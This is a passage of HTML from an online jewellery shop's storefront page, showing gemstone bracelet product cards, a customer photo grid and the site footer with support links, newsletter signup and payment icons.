                    <template data-test="temp" data-product-handle="orange-aventurine-bracelet-iv-4mm">
                      { "title": "Orange Aventurine Bracelet IV (4mm)", "url": "\/products\/orange-aventurine-bracelet-iv-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-OrangeAventurineBraceletIV_4mm.webp?v=1746154082\u0026width=600", "product_id":
                      8564171243855, "variant_id":
                      46833457824079, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e180 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="parvus-dragon-blood-jasper-tube-4mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&width=100"
                      alt="Dragon Blood Jasper V (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="parvus-dragon-blood-jasper-tube-4mm-silver-bracelet">
                      { "title": "Dragon Blood Jasper V (4mm)", "url": "\/products\/parvus-dragon-blood-jasper-tube-4mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938\u0026width=600", "product_id":
                      6675503939638, "variant_id":
                      39877367169078, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e220 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="parvus-tiger-eye-tube-4mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-TigerEyeBraceletIV_4mm_2.webp?v=1746154306&width=100"
                      alt="Tiger Eye Bracelet IV (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="parvus-tiger-eye-tube-4mm-silver-bracelet">
                      { "title": "Tiger Eye Bracelet IV (4mm)", "url": "\/products\/parvus-tiger-eye-tube-4mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-TigerEyeBraceletIV_4mm_2.webp?v=1746154306\u0026width=600", "product_id":
                      6899297746998, "variant_id":
                      40556659408950, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e180 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/parvus-sodalite-tube-4mm-silver-bracelet"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Sodalite Bracelet IV (4mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>180 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/parvus-sodalite-tube-4mm-silver-bracelet">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="6670863597622"
        data-product-title="Sodalite Bracelet IV (4mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6603597054006"
              data-product-title="Landscape Jasper Bracelet IV (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8564171243855"
              data-product-title="Orange Aventurine Bracelet IV (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6675503939638"
              data-product-title="Dragon Blood Jasper V (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6899297746998"
              data-product-title="Tiger Eye Bracelet IV (4mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
</scroll-carousel>

                  <button is="carousel-prev-button" type="button" class="prev-next-button prev-next-button--prev circle-button hover:animate-icon-inline" aria-controls="featured-collections-product-list-carousel-collection_aBThnH" disabled>
                    <span class="sr-only">Previous</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-left  icon--direction-aware" viewBox="0 0 16 18">
      <path d="M11 1 3 9l8 8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>

                  <button is="carousel-next-button" type="button" class="prev-next-button prev-next-button--next circle-button hover:animate-icon-inline" aria-controls="featured-collections-product-list-carousel-collection_aBThnH">
                    <span class="sr-only">Next</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
                </product-list><div class="justify-self-center">
<a class="button"href="/collections/top-rated" >View all</a></div></div></featured-collections-carousel>
      </div>
    </div>
  </div>
<style> #shopify-section-template--25513600745855__featured_collections_UUKQEE .prev-next-button--next {margin-right: 45px; display: none !important;} </style></section><section id="shopify-section-template--25513600745855__media_grid_Rm8B4E" class="shopify-section shopify-section--media-grid"><style>
    #shopify-section-template--25513600745855__media_grid_Rm8B4E {
      --media-grid-row-height: 200px;
      --media-grid-gap: 0rem;}

    @media screen and (min-width: 700px) {
      #shopify-section-template--25513600745855__media_grid_Rm8B4E {
        --media-grid-row-height: 480px;
      }
    }

    @media screen and (min-width: 1150px) {
      #shopify-section-template--25513600745855__media_grid_Rm8B4E {
        --media-grid-gap: 0rem;
      }
    }
  </style><div class="section-spacing color-scheme color-scheme--scheme-1 color-scheme--bg-b6d5715097e140bf9a7a5bae23212bba ">
    <div class="container container--container_full">
      <div class="section-stack">
  <div class="section-header justify-self-center text-center"><div class="prose"><p>JOIN OUR STYLISH COMMUNITY</p><p>@aurumbrothers</p></div></div><media-grid class="media-grid"><div class="media-grid__item" style="--media-grid-item-column-span: 3; --media-grid-item-row-span: 1" ><div class="content-over-media color-scheme color-scheme--scheme-4  skb_show_on_hover_wrap  group" reveal-on-scroll="true" style="--content-over-media-overlay: 0 0 0 / 0.3;"><img src="//aurumbrothers.com/cdn/shop/files/will_buxton-edited-Optimized.jpg?v=1679479355&amp;width=1500" alt="" srcset="//aurumbrothers.com/cdn/shop/files/will_buxton-edited-Optimized.jpg?v=1679479355&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/will_buxton-edited-Optimized.jpg?v=1679479355&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/will_buxton-edited-Optimized.jpg?v=1679479355&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/will_buxton-edited-Optimized.jpg?v=1679479355&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/will_buxton-edited-Optimized.jpg?v=1679479355&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/will_buxton-edited-Optimized.jpg?v=1679479355&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/will_buxton-edited-Optimized.jpg?v=1679479355&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/will_buxton-edited-Optimized.jpg?v=1679479355&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/will_buxton-edited-Optimized.jpg?v=1679479355&amp;width=1400 1400w" width="1500" height="1497" loading="lazy" sizes="(max-width: 699px) 100vw, 25vw" class="zoom-image group-hover:zoom"><div class="prose  skb_show_on_hover  prose--tight place-self-center text-center">
                    <p class="h6">PHOTO BY: <em>@WBUXTONOFFICIAL</em></p></div></div></div><div class="media-grid__item" style="--media-grid-item-column-span: 3; --media-grid-item-row-span: 1" ><div class="content-over-media color-scheme color-scheme--scheme-4  skb_show_on_hover_wrap  group" reveal-on-scroll="true" style="--content-over-media-overlay: 0 0 0 / 0.3;"><img src="//aurumbrothers.com/cdn/shop/files/RS4D60P-edited-Optimized.jpg?v=1679479355&amp;width=1500" alt="" srcset="//aurumbrothers.com/cdn/shop/files/RS4D60P-edited-Optimized.jpg?v=1679479355&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/RS4D60P-edited-Optimized.jpg?v=1679479355&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/RS4D60P-edited-Optimized.jpg?v=1679479355&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/RS4D60P-edited-Optimized.jpg?v=1679479355&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/RS4D60P-edited-Optimized.jpg?v=1679479355&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/RS4D60P-edited-Optimized.jpg?v=1679479355&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/RS4D60P-edited-Optimized.jpg?v=1679479355&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/RS4D60P-edited-Optimized.jpg?v=1679479355&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/RS4D60P-edited-Optimized.jpg?v=1679479355&amp;width=1400 1400w" width="1500" height="1500" loading="lazy" sizes="(max-width: 699px) 100vw, 25vw" class="zoom-image group-hover:zoom"><div class="prose  skb_show_on_hover  prose--tight place-self-center text-center">
                    <p class="h6">Photo by: <em>@gulsinakamkina</em></p></div></div></div><div class="media-grid__item" style="--media-grid-item-column-span: 3; --media-grid-item-row-span: 1" ><div class="content-over-media color-scheme color-scheme--scheme-4  skb_show_on_hover_wrap  group" reveal-on-scroll="true" style="--content-over-media-overlay: 0 0 0 / 0.3;"><img src="//aurumbrothers.com/cdn/shop/files/RK0IQ7T-edited-Optimized.jpg?v=1679479355&amp;width=1500" alt="" srcset="//aurumbrothers.com/cdn/shop/files/RK0IQ7T-edited-Optimized.jpg?v=1679479355&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/RK0IQ7T-edited-Optimized.jpg?v=1679479355&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/RK0IQ7T-edited-Optimized.jpg?v=1679479355&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/RK0IQ7T-edited-Optimized.jpg?v=1679479355&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/RK0IQ7T-edited-Optimized.jpg?v=1679479355&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/RK0IQ7T-edited-Optimized.jpg?v=1679479355&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/RK0IQ7T-edited-Optimized.jpg?v=1679479355&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/RK0IQ7T-edited-Optimized.jpg?v=1679479355&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/RK0IQ7T-edited-Optimized.jpg?v=1679479355&amp;width=1400 1400w" width="1500" height="1499" loading="lazy" sizes="(max-width: 699px) 100vw, 25vw" class="zoom-image group-hover:zoom"><div class="prose  skb_show_on_hover  prose--tight place-self-center text-center">
                    <p class="h6">Photo by: <em>@the_well_dressed_principal</em></p></div></div></div><div class="media-grid__item" style="--media-grid-item-column-span: 3; --media-grid-item-row-span: 1" ><div class="content-over-media color-scheme color-scheme--scheme-4  skb_show_on_hover_wrap  group" reveal-on-scroll="true" style="--content-over-media-overlay: 0 0 0 / 0.3;"><img src="//aurumbrothers.com/cdn/shop/files/RXCZBLN-edited-Optimized.jpg?v=1679479355&amp;width=1500" alt="" srcset="//aurumbrothers.com/cdn/shop/files/RXCZBLN-edited-Optimized.jpg?v=1679479355&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/RXCZBLN-edited-Optimized.jpg?v=1679479355&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/RXCZBLN-edited-Optimized.jpg?v=1679479355&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/RXCZBLN-edited-Optimized.jpg?v=1679479355&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/RXCZBLN-edited-Optimized.jpg?v=1679479355&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/RXCZBLN-edited-Optimized.jpg?v=1679479355&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/RXCZBLN-edited-Optimized.jpg?v=1679479355&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/RXCZBLN-edited-Optimized.jpg?v=1679479355&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/RXCZBLN-edited-Optimized.jpg?v=1679479355&amp;width=1400 1400w" width="1500" height="1496" loading="lazy" sizes="(max-width: 699px) 100vw, 25vw" class="zoom-image group-hover:zoom"><div class="prose  skb_show_on_hover  prose--tight place-self-center text-center">
                    <p class="h6">Photo by: <em>@unicorn_divers</em></p></div></div></div></media-grid>
      </div>
    </div>
  </div>
<style> #shopify-section-template--25513600745855__media_grid_Rm8B4E {max-width: 1600px; /* Adjust this value as needed */ margin-left: auto; margin-right: auto; display: block;} </style></section><section id="shopify-section-template--25513600745855__custom_liquid_b4wUcM" class="shopify-section shopify-section--custom-liquid"><div class="section-spacing color-scheme color-scheme--scheme-1 color-scheme--bg-b6d5715097e140bf9a7a5bae23212bba ">
    <div class="container">
      <div class="text-center"><div id='Limespot-box3' class='limespot-box3'></div></div>
    </div>
  </div>
<style> #shopify-section-template--25513600745855__custom_liquid_b4wUcM .limespot-box3 {height: 0px; overflow: hidden;} </style></section>
      <limespot></limespot><!-- BEGIN sections: footer-group -->
<footer id="shopify-section-sections--25513591734655__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
  #shopify-section-sections--25513591734655__footer {
    --footer-content-justify-items: space-between;
  }
</style><div class="footer color-scheme color-scheme--scheme-f3460c42-b32c-4dc9-97cc-da643de5f4ab color-scheme--bg-c1f8cb21047e4797e94d0969dc5d1e44 ">
  <div class="container">
    <div class="footer__inner"><div class="footer__block-list"><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Support</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/pages/contact-us" class="link-faded">Contact Us</a>
                          </li><li>
                            <a href="/pages/faq-free-shipping" class="link-faded">FAQs</a>
                          </li><li>
                            <a href="/pages/shipping-info" class="link-faded">Shipping</a>
                          </li><li>
                            <a href="/pages/refund-policy" class="link-faded">Returns & Resizes</a>
                          </li><li>
                            <a href="/pages/measure-your-wrist" class="link-faded">How to Measure Your Wrist</a>
                          </li><li>
                            <a href="/pages/taking-care-of-your-bracelet" class="link-faded">How to Care for Your Jewelry</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Quick Links</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/pages/loyalty" class="link-faded">Loyalty Program</a>
                          </li><li>
                            <a href="/collections/bracelets-for-men" class="link-faded">Shop All</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">#AurumBrothers</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/pages/our-story" class="link-faded">Our Story</a>
                          </li><li>
                            <a href="/policies/privacy-policy" class="link-faded">Privacy Policy</a>
                          </li><li>
                            <a href="/pages/terms-of-service" class="link-faded">Terms & Condition</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--newsletter" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Stay in the Loop!</p><div class="prose text-subdued"><p>New designs with limited stock every week and exclusive promotions!</p></div><form method="post" action="/contact#newsletter-form-sections--25513591734655__footer" id="newsletter-form-sections--25513591734655__footer" accept-charset="UTF-8" class="form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"><div class="form-control" ><span>Size of your wrist in cm / inches</span>
        <input id="input--sections--25513591734655__footer--contactemail" style="border: 1px solid #444" class="input" type="email" dir="ltr" name="contact[email]" placeholder="E-mail" 
  
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
  
  
  
><label for="input--sections--25513591734655__footer--contactemail" class="floating-label text-xs">E-mail</label></div><div class="align-self-start">
<button type="submit" class="button" >Subscribe</button></div></form></div></div></div><ul class="social-media social-media--list unstyled-list" role="list"><li class="social-media__item branding-colors--facebook">
      <a href="https://www.facebook.com/aurumbrothers" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-facebook" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
    </svg></a>
    </li><li class="social-media__item branding-colors--twitter">
      <a href="https://twitter.com/AurumBrothers" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Twitter"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-twitter" viewBox="0 0 24 24">
      <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
    </svg></a>
    </li><li class="social-media__item branding-colors--instagram">
      <a href="https://www.instagram.com/aurumbrothers" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-instagram" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
    </svg></a>
    </li><li class="social-media__item branding-colors--pinterest">
      <a href="https://pinterest.com/aurumbrothers" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Pinterest"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-pinterest" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M11.765 2.401c3.59-.054 5.837 1.4 6.895 3.95.349.842.722 2.39.442 3.675-.112.512-.144 1.048-.295 1.53-.308.983-.708 1.853-1.238 2.603-.72 1.02-1.81 1.706-3.182 2.052-1.212.305-2.328-.152-2.976-.643-.206-.156-.483-.36-.56-.643h-.029c-.046.515-.244 1.062-.383 1.531-.193.65-.23 1.321-.472 1.929a12.345 12.345 0 0 1-.942 1.868c-.184.302-.692 1.335-1.061 1.347-.04-.078-.057-.108-.06-.245-.118-.19-.035-.508-.087-.766-.082-.4-.145-1.123-.06-1.53v-.643c.096-.442.092-.894.207-1.317.25-.92.39-1.895.648-2.848.249-.915.477-1.916.678-2.847.045-.21-.21-.815-.265-1.041-.174-.713-.042-1.7.176-2.236.275-.674 1.08-1.703 2.122-1.439.838.212 1.371 1.118 1.09 2.266-.295 1.205-.677 2.284-.943 3.49-.068.311.05.641.118.827.248.672 1 1.324 2.004 1.072 1.52-.383 2.193-1.76 2.652-3.246.124-.402.109-.781.206-1.225.204-.935.118-2.331-.177-3.061-.472-1.17-1.353-1.92-2.563-2.328L12.707 4.3c-.56-.128-1.626.064-2.004.183-1.69.535-2.737 1.427-3.388 3.032-.222.546-.344 1.1-.383 1.868l-.03.276c.13.686.144 1.14.413 1.653.132.252.447.451.5.765.032.185-.104.464-.147.613-.065.224-.041.48-.147.673-.192.349-.714.087-.943-.061-1.192-.77-2.175-2.995-1.62-5.144.085-.332.09-.62.206-.919.723-1.844 1.802-2.978 3.359-3.95.583-.364 1.37-.544 2.092-.734l1.149-.154Z" fill="currentColor"/>
    </svg></a>
    </li></ul><div class="footer__aside"><p class="heading text-subdued text-xxs">© 2026 - Aurum Brothers <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a></p><div class="payment-methods"><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
